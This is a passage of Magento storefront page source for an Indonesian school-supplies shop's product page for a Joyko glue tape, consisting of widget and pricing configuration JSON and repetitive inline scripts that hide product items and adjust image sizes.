                            "scopeConfig": {
                                "websiteId": "6"
                            }
                        }
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.alattulissekolah.co.id\/page_cache\/block\/render\/id\/986\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_986","catalog_product_view_sku_JK-GLTP777","blog_css"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/joyko-glue-tape-gltp-777.html"},"versionCookieName":"private_content_version"}        }
    }</script>
<script type="text/x-magento-init">{"*": {"Magento_Ui/js/core/app": {"types":{"dataSource":[],"text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"column.text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"columns":{"extends":"widget_recently_viewed"},"widget_recently_viewed":{"deps":["widget_recently_viewed.recently_viewed_datasource"],"provider":"widget_recently_viewed.recently_viewed_datasource"},"html_content":{"component":"Magento_Ui\/js\/form\/components\/html","extends":"widget_recently_viewed"}},"components":{"widget_recently_viewed":{"children":{"widget_recently_viewed":{"type":"widget_recently_viewed","name":"widget_recently_viewed","children":{"widget_columns":{"type":"columns","name":"widget_columns","children":{"image":{"type":"column.text","name":"image","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/list\/columns\/image","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/list\/columns\/image_with_borders","label":"Image","sortOrder":"0","displayArea":"general-area","imageCode":"recently_viewed_products_grid_content_widget","__disableTmpl":{"label":true}}},"name":{"type":"column.text","name":"name","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/name","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/name","label":"Name","sortOrder":"1","displayArea":"details-area","__disableTmpl":{"label":true}}},"price":{"type":"column.text","name":"price","config":{"dataType":"text","component":"Magento_Msrp\/js\/product\/list\/columns\/msrp-price","componentType":"column","label":"Price","sortOrder":"3","displayArea":"details-area","renders":{"prices":{"default":{"component":"Magento_Catalog\/js\/product\/list\/columns\/pricetype-box","bodyTmpl":"Magento_Catalog\/product\/final_price","children":{"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"1","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/regular_price","sortOrder":"2","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_price","sortOrder":"3","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_regular_price","sortOrder":"4","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_price","sortOrder":"5","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_regular_price","sortOrder":"6","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}}}},"bundle":{"bodyTmpl":"Magento_Bundle\/product\/final_price","children":{"minimal_price":{"label":"From","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Bundle\/product\/price\/minimal_price","sortOrder":"1"},"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"2"},"max_price":{"label":"To","showMaximumPrice":"true","sortOrder":"3"}}},"grouped":{"children":{"regular_price":{"bodyTmpl":"Magento_GroupedProduct\/product\/price\/regular_price"},"minimal_price":{"label":"Starting at","bodyTmpl":"Magento_GroupedProduct\/product\/price\/minimal_price"}}},"configurable":{"children":{"regular_price":{"bodyTmpl":"Magento_Catalog\/product\/final_price"},"minimal_price":{"label":"As low as:","bodyTmpl":"Magento_ConfigurableProduct\/product\/minimal_price"}}}}},"bodyTmpl":"Magento_Msrp\/product\/price\/price_box","__disableTmpl":{"label":true}}},"addtocart-button":{"type":"column.text","name":"addtocart-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocart-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocart-button","label":"Add To Cart","displayArea":"action-primary-area","__disableTmpl":{"label":true}}},"addtocompare-button":{"type":"column.text","name":"addtocompare-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocompare-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocompare-button","label":"Add To Compare","sortOrder":"2","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}},"learn-more":{"type":"column.text","name":"learn-more","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/learn-more","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/link","label":"Learn more","displayArea":"description-area","__disableTmpl":{"label":true}}},"review":{"type":"column.text","name":"review","config":{"dataType":"text","component":"Magento_Ui\/js\/grid\/columns\/column","componentType":"column","bodyTmpl":"ui\/grid\/cells\/html","label":"review","sortOrder":"3","__disableTmpl":{"label":true}}},"addtowishlist-button":{"type":"column.text","name":"addtowishlist-button","config":{"dataType":"text","component":"Magento_Wishlist\/js\/product\/addtowishlist-button","componentType":"column","bodyTmpl":"Magento_Wishlist\/product\/addtowishlist-button","label":"Add To Wishlist","sortOrder":"1","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}}},"config":{"childDefaults":{"storageConfig":{"provider":"ns = ${ $.ns }, index = bookmarks","root":"columns.${ $.index }","namespace":"current.${ $.storageConfig.root }"}},"component":"Magento_Catalog\/js\/product\/list\/listing","storageConfig":{"namespace":"current","provider":"ns = ${ $.ns }, index = bookmarks"},"componentType":"columns","displayMode":"grid","template":"Magento_Catalog\/product\/list\/listing","label":"Recently Viewed","additionalClasses":"widget block-viewed-products-grid","listTemplate":"Magento_Catalog\/product\/list\/listing"}}},"config":{"component":"uiComponent"}},"recently_viewed_datasource":{"type":"dataSource","name":"recently_viewed_datasource","dataScope":"widget_recently_viewed","config":{"data":{"store":"6","currency":"IDR","productCurrentScope":"website","displayTaxes":"1","allowWishlist":true},"component":"Magento_Catalog\/js\/product\/provider","productStorageConfig":{"namespace":"product_data_storage","className":"DataStorage","updateRequestConfig":{"url":"https:\/\/www.alattulissekolah.co.id\/rest\/altusekcoidv\/V1\/products-render-info"}},"identifiersConfig":{"namespace":"recently_viewed_product"},"scopeConfig":{},"type":"Magento\\Catalog\\Block\\Widget\\RecentlyViewed\\Interceptor","uiComponent":"widget_recently_viewed","page_size":"10","show_attributes":"name,image,price,learn_more","show_buttons":"add_to_cart,add_to_compare,add_to_wishlist","module_name":"Magento_Catalog","params":{"namespace":"widget_recently_viewed"}}}}}}}}}</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.alattulissekolah.co.id\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"986":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.alattulissekolah.co.id\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/986\\\/\",\"data\":{\"product\":\"986\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.alattulissekolah.co.id\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/986\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.alattulissekolah.co.id\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"986\",\"uenc\":\"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~\"}}","required_options":null},"price_info":{"final_price":11000,"max_price":11000,"max_regular_price":11000,"minimal_regular_price":11000,"special_price":null,"minimal_price":11000,"regular_price":12700,"formatted_prices":{"final_price":"<span class=\"price\">IDR\u00a011.000,00<\/span>","max_price":"<span class=\"price\">IDR\u00a011.000,00<\/span>","minimal_price":"<span class=\"price\">IDR\u00a011.000,00<\/span>","max_regular_price":"<span class=\"price\">IDR\u00a011.000,00<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">IDR\u00a012.700,00<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">IDR\u00a00,00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":11000,"max_price":11000,"max_regular_price":11000,"minimal_regular_price":11000,"special_price":11000,"minimal_price":11000,"regular_price":12700,"formatted_prices":{"final_price":"<span class=\"price\">IDR\u00a011.000,00<\/span>","max_price":"<span class=\"price\">IDR\u00a011.000,00<\/span>","minimal_price":"<span class=\"price\">IDR\u00a011.000,00<\/span>","max_regular_price":"<span class=\"price\">IDR\u00a011.000,00<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">IDR\u00a011.000,00<\/span>","regular_price":"<span class=\"price\">IDR\u00a012.700,00<\/span>"}}}},"images":[{"url":"https:\/\/www.alattulissekolah.co.id\/media\/catalog\/product\/cache\/7bcc11af13b9ac3c626c58724fb0fb1f\/j\/o\/joyko-glue-tape-gltp-777_2yyrxsgerapl8kpc.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Contoh Joyko Glue Tape GLTP-777 Lem Pita Rolling merek Joyko","resized_width":240,"resized_height":300},{"url":"https:\/\/www.alattulissekolah.co.id\/media\/catalog\/product\/cache\/a8a33e3886145ed6646936dd2269a4f4\/j\/o\/joyko-glue-tape-gltp-777_2yyrxsgerapl8kpc.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"Contoh Joyko Glue Tape GLTP-777 Lem Pita Rolling merek Joyko","resized_width":270,"resized_height":340},{"url":"https:\/\/www.alattulissekolah.co.id\/media\/catalog\/product\/cache\/e6721f7e309f9fcf4b7ecda8c22deeda\/j\/o\/joyko-glue-tape-gltp-777_2yyrxsgerapl8kpc.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Contoh Joyko Glue Tape GLTP-777 Lem Pita Rolling merek Joyko","resized_width":75,"resized_height":90},{"url":"https:\/\/www.alattulissekolah.co.id\/media\/catalog\/product\/cache\/7bcc11af13b9ac3c626c58724fb0fb1f\/j\/o\/joyko-glue-tape-gltp-777_2yyrxsgerapl8kpc.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Contoh Joyko Glue Tape GLTP-777 Lem Pita Rolling merek Joyko","resized_width":240,"resized_height":300},{"url":"https:\/\/www.alattulissekolah.co.id\/media\/catalog\/product\/cache\/a8a33e3886145ed6646936dd2269a4f4\/j\/o\/joyko-glue-tape-gltp-777_2yyrxsgerapl8kpc.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"Contoh Joyko Glue Tape GLTP-777 Lem Pita Rolling merek Joyko","resized_width":270,"resized_height":340},{"url":"https:\/\/www.alattulissekolah.co.id\/media\/catalog\/product\/cache\/1e8ab95f973a49841db01a0d958203fc\/j\/o\/joyko-glue-tape-gltp-777_2yyrxsgerapl8kpc.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Contoh Joyko Glue Tape GLTP-777 Lem Pita Rolling merek Joyko","resized_width":75,"resized_height":90}],"url":"https:\/\/www.alattulissekolah.co.id\/joyko-glue-tape-gltp-777.html","id":986,"name":"Joyko Glue Tape GLTP-777 Lem Pita Rolling","type":"simple","is_salable":"1","store_id":6,"currency_code":"IDR","extension_attributes":{"review_html":"<!DOCTYPE html PUBLIC \"-\/\/W3C\/\/DTD HTML 4.0 Transitional\/\/EN\" \"http:\/\/www.w3.org\/TR\/REC-html40\/loose.dtd\">\n<html><body><div class=\"product-reviews-summary short empty\"><div class=\"reviews-actions\"><a class=\"action add\" href=\"https:\/\/www.alattulissekolah.co.id\/joyko-glue-tape-gltp-777.html#review-form\">Be the first to review this product<\/a><\/div><\/div><\/body><\/html>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.alattulissekolah.co.id\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":986,\"uenc\":\"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~\"}}","required_options":null}},"is_available":true}},"store":"6","currency":"IDR","productCurrentScope":"website"}            }
        }
    }</script>
<script type="text&#x2F;javascript">    var elemoME4maQ4Array = document.querySelectorAll('li#product-item_1928');
    if(elemoME4maQ4Array.length !== 'undefined'){
        elemoME4maQ4Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1928");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1928  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemg2ExWFstArray = document.querySelectorAll('li#product-item_79');
    if(elemg2ExWFstArray.length !== 'undefined'){
        elemg2ExWFstArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-79");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-79  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem1Nrhtol5Array = document.querySelectorAll('li#product-item_1930');
    if(elem1Nrhtol5Array.length !== 'undefined'){
        elem1Nrhtol5Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1930");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1930  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemV0ljLt1WArray = document.querySelectorAll('li#product-item_1333');
    if(elemV0ljLt1WArray.length !== 'undefined'){
        elemV0ljLt1WArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1333");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1333  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemP2DeqTTxArray = document.querySelectorAll('li#product-item_1932');
    if(elemP2DeqTTxArray.length !== 'undefined'){
        elemP2DeqTTxArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1932");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1932  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemkVu8xuedArray = document.querySelectorAll('li#product-item_1335');
    if(elemkVu8xuedArray.length !== 'undefined'){
        elemkVu8xuedArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1335");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1335  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemWGWnkMGHArray = document.querySelectorAll('li#product-item_1337');
    if(elemWGWnkMGHArray.length !== 'undefined'){
        elemWGWnkMGHArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1337");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1337  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem9Uyl5HMmArray = document.querySelectorAll('li#product-item_1339');
    if(elem9Uyl5HMmArray.length !== 'undefined'){
        elem9Uyl5HMmArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1339");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1339  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemZRbSjhhvArray = document.querySelectorAll('li#product-item_1857');
    if(elemZRbSjhhvArray.length !== 'undefined'){
        elemZRbSjhhvArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1857");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1857  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemU66PjDYyArray = document.querySelectorAll('li#product-item_1925');
    if(elemU66PjDYyArray.length !== 'undefined'){
        elemU66PjDYyArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1925");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1925  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem45OMNRUAArray = document.querySelectorAll('li#product-item_1927');
    if(elem45OMNRUAArray.length !== 'undefined'){
        elem45OMNRUAArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1927");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1927  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemyVteI23VArray = document.querySelectorAll('li#product-item_78');
    if(elemyVteI23VArray.length !== 'undefined'){
        elemyVteI23VArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-78");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-78  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemfbz2dNPHArray = document.querySelectorAll('li#product-item_1929');
    if(elemfbz2dNPHArray.length !== 'undefined'){
        elemfbz2dNPHArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1929");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1929  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemC8VNNJAbArray = document.querySelectorAll('li#product-item_1332');
    if(elemC8VNNJAbArray.length !== 'undefined'){
        elemC8VNNJAbArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1332");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1332  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemVQG2RuewArray = document.querySelectorAll('li#product-item_1931');
    if(elemVQG2RuewArray.length !== 'undefined'){
        elemVQG2RuewArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1931");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1931  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemL5MsIwtpArray = document.querySelectorAll('li#product-item_1334');
    if(elemL5MsIwtpArray.length !== 'undefined'){
        elemL5MsIwtpArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1334");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1334  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemUkeeBxU3Array = document.querySelectorAll('li#product-item_2057');
    if(elemUkeeBxU3Array.length !== 'undefined'){
        elemUkeeBxU3Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2057");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2057  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem3ceawEIwArray = document.querySelectorAll('li#product-item_1336');
    if(elem3ceawEIwArray.length !== 'undefined'){
        elem3ceawEIwArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1336");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1336  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemJlTp76puArray = document.querySelectorAll('li#product-item_1338');
    if(elemJlTp76puArray.length !== 'undefined'){
        elemJlTp76puArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1338");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1338  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemjHdFklZmArray = document.querySelectorAll('li#product-item_1853');
    if(elemjHdFklZmArray.length !== 'undefined'){
        elemjHdFklZmArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1853");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1853  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemet1ZyHm3Array = document.querySelectorAll('li#product-item_1924');
    if(elemet1ZyHm3Array.length !== 'undefined'){
        elemet1ZyHm3Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1924");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1924  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemf9WGWLaLArray = document.querySelectorAll('li#product-item_1926');
    if(elemf9WGWLaLArray.length !== 'undefined'){
        elemf9WGWLaLArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1926");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1926  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemjwhD9akIArray = document.querySelectorAll('li#product-item_37');
    if(elemjwhD9akIArray.length !== 'undefined'){
        elemjwhD9akIArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-37");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-37  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemAr37G6lZArray = document.querySelectorAll('li#product-item_1104');
    if(elemAr37G6lZArray.length !== 'undefined'){
        elemAr37G6lZArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1104");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1104  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem0ijqWoB3Array = document.querySelectorAll('li#product-item_597');
    if(elem0ijqWoB3Array.length !== 'undefined'){
        elem0ijqWoB3Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-597");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-597  span.product-image-wrapper"
);
